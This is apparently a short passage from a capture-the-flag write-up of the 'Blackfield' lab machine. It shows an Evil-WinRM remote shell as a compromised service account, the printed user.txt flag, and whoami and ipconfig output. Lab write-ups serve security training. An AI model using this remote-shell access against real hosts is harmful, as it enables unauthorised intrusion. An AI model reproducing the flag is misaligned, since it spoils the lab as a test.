 *Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> ls
Directory: C:\Users\svc_backup\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/28/2020 2:26 PM 32 user.txt
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> type user.txt
3920bb317a0bef51027e2852be64b543
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> whoami
blackfield\svc_backup
*Evil-WinRM* PS C:\Users\svc_backup\Desktop> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix . : .htb
IPv6 Address. . . . . . . . . . . : dead:beef::491c:6df8:b282:180d
Link-local IPv6 Address . . . . . : fe80::491c:6df8:b282:180d%17
IPv4 Address. . . . . . . . . . . : 10.129.229.17
Subnet Mask . . . . . . . . . . . : 255.255.0.0
Default Gateway . . . . . . . . . : 10.129.0.1
*Evil-WinRM* PS C:\Users\svc_backup\Desktop>